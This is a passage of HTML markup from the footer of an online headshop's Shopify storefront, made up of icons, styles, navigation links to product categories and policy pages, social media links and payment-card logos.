      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 